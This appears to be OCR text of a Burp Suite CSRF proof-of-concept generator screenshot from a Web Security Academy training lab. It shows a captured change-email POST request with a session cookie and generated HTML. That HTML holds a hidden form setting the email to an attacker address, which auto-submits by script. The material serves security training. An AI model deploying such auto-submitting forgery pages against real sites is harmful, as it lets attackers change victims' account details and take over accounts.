 CSRF PoC generator
Request to: https://ace31f031e455523c0c20d7e000900e4.web-security-academy.net
Options
?
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: ace31f031e455523c0c20d7e000900e4.web-security-academy.net
3 Cookie: session=XmATUlbTg3eli2AsKuIrwXQofouExneh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
?
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 17
CSRF HTML:
1 <html>
2 <body>
3 <script>history.pushState('', '', '/')</script>
4 <form action="https://ace31f031e455523c0c20d7e000900e4.web-security-academy.net/my-account/change-email
5 <input type="hidden" name="email" value="hacker&#64;email&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 document.forms[0].submit();
10 </script>
11 </body>
12 </html>
13
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close